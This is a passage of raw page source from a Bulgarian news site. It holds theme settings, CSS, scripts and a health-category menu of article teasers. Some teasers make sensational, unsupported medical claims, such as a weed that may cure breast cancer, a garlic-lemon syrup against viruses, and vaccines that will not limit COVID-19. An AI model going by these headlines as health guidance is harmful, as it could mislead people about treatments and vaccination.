0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_99d","tdc_css_class_style":"tdi_52_99d_rand_style","category_id":"231","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_99d"}';
block_tdi_52_99d.td_column_number = "3";
block_tdi_52_99d.block_type = "tdb_header_mega_menu";
block_tdi_52_99d.post_count = "5";
block_tdi_52_99d.found_posts = "1723";
block_tdi_52_99d.header_color = "";
block_tdi_52_99d.ajax_pagination_infinite_stop = "";
block_tdi_52_99d.max_num_pages = "345";
tdBlocksArray.push(block_tdi_52_99d);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_99d class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" class="td-image-wrap " title="Пробив: Откриха пътя за лечение на COVID-19" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/01/Screenshot_12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/" rel="bookmark" title="Пробив: Откриха пътя за лечение на COVID-19">Пробив: Откриха пътя за лечение на COVID-19</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-13T14:25:29+02:00" >13.01.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%be%d0%b1%d0%b8%d0%b2-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%85%d0%b0-%d0%bf%d1%8a%d1%82%d1%8f-%d0%b7%d0%b0-%d0%bb%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-covid-19/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Германски учени твърдят, че знаят как могат да пресекат пътя на вируса към човешките клетки. Това може да се окаже дългоочакваният пробив в борбата...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" class="td-image-wrap " title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-8.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/" rel="bookmark" title="Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!">Имунологът доц.Чорбанов заби пръст в раната: Мерките и ваксината няма да ограничат вируса, само отлагаме неизбежното!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-24T17:58:31+02:00" >24.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%bc%d1%83%d0%bd%d0%be%d0%bb%d0%be%d0%b3%d1%8a%d1%82-%d0%b4%d0%be%d1%86-%d1%87%d0%be%d1%80%d0%b1%d0%b0%d0%bd%d0%be%d0%b2-%d0%b7%d0%b0%d0%b1%d0%b8-%d0%bf%d1%80%d1%8a%d1%81%d1%82-%d0%b2-%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Доц.Андрей Чорбанов е сред водещите имунолози у нас, чието мнение тежи в условията на коронакризата. Неведнъж той се е изказвал компетентно по въпросите на COVID-19, а сега...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" class="td-image-wrap " title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_3-12.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/" rel="bookmark" title="Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.">Лекар, преболедувал КОВИД-19, разказва какво го е спасило. Не са лекарства.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-19T12:29:25+02:00" >19.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b5%d0%ba%d0%b0%d1%80-%d0%bf%d1%80%d0%b5%d0%b1%d0%be%d0%bb%d0%b5%d0%b4%d1%83%d0%b2%d0%b0%d0%bb-%d0%ba%d0%be%d0%b2%d0%b8%d0%b4-19-%d1%80%d0%b0%d0%b7%d0%ba%d0%b0%d0%b7%d0%b2%d0%b0-%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Срещата ми с вируса започна през последната седмица на октомври, 2020 с лека кашлица. Последва тест и позитивен резултат

Така започва разказът на д-р Владимир Пожарашки,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" class="td-image-wrap " title="Революционно откритие: Плевел лекува рака на гърдата?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-7.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/" rel="bookmark" title="Революционно откритие: Плевел лекува рака на гърдата?">Революционно откритие: Плевел лекува рака на гърдата?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:20:24+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%80%d0%b5%d0%b2%d0%be%d0%bb%d1%8e%d1%86%d0%b8%d0%be%d0%bd%d0%bd%d0%be-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d1%82%d0%b8%d0%b5-%d0%bf%d0%bb%d0%b5%d0%b2%d0%b5%d0%bb-%d0%bb%d0%b5%d0%ba%d1%83%d0%b2%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Професор в Лондонския университет „Роял Холоуей  направи революционно откритие, което може да се окаже от сериозно значение за лечението на рака на гърдата.

Алесандра Девото...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" class="td-image-wrap " title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_2-13.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/" rel="bookmark" title="Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета">Лимонов сироп с мед и чесън – мощно средство за вируси, грип и укрепване на имунитета</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-13T11:36:25+02:00" >13.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bb%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%b2-%d1%81%d0%b8%d1%80%d0%be%d0%bf-%d1%81-%d0%bc%d0%b5%d0%b4-%d0%b8-%d1%87%d0%b5%d1%81%d1%8a%d0%bd-%d0%bc%d0%be%d1%89%d0%bd%d0%be-%d1%81%d1%80%d0%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Лимонов сироп с мед и чесън, който ще ви предпази от вирусите и настинките през студения сезон.

С настъпването на студения сезон, човешкото тяло е...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_99d" data-td_block_id="tdi_52_99d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_99d" data-td_block_id="tdi_52_99d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92663"><a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/"><div class="tdb-menu-item-text">Рецепти</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_53_f40 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53_f40" >
<style>
/* custom css */
.tdi_53_f40 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_53_f40 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_53_f40 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_53_f40 .block-mega-child-cats{
					text-align: right;
				}.tdi_53_f40:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_53_f40:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_f40.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_53_f40.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_53_f40 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_53_f40 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_53_f40 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_53_f40 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_53_f40 .entry-thumb{
					background-position: center 50%;
				}.tdi_53_f40 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_53_f40 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_53_f40 .td-module-meta-info,
				.ie11 .tdi_53_f40 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_53_f40 .td-post-vid-time{
					display: block;
				}.tdi_53_f40 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_53_f40 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_53_f40 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_53_f40 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_53_f40 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_53_f40 .entry-review-stars{
					display: inline-block;
				}.tdi_53_f40 .td-icon-star,
                .tdi_53_f40 .td-icon-star-empty,
                .tdi_53_f40 .td-icon-star-half{
					font-size: 15px;
				}.tdi_53_f40 .td-module-comments{
					display: none;
				}.tdi_53_f40 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_53_f40:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_53_f40 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_53_f40 .td-post-category:hover{
					color: #000000;
				}.tdi_53_f40 .td-module-title a{
					color: #051d2d;
				}.tdi_53_f40 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_53_f40 .td-post-author-name a{
					color: #666666;
				}.tdi_53_f40 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_53_f40.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_53_f40 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_53_f40 .td-editor-date,
				.tdi_53_f40 .td-editor-date .td-post-author-name,
				.tdi_53_f40 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_53_f40 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_53_f40 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_53_f40 .block-mega-child-cats{
					width: 190px;
				}.tdi_53_f40 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_f40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_f40 .td-module-container:before{
					bottom: -18px;
				}.tdi_53_f40 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_f40 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_53_f40 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_53_f40 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_53_f40 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_53_f40 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_f40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_f40 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_53_f40 .td-module-container:before{
					bottom: -18px;
				}.tdi_53_f40 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_53_f40 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_53_f40 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_53_f40 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_53_f40 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_53_f40 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_53_f40 = new tdBlock();
block_tdi_53_f40.id = "tdi_53_f40";
block_tdi_53_f40.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQ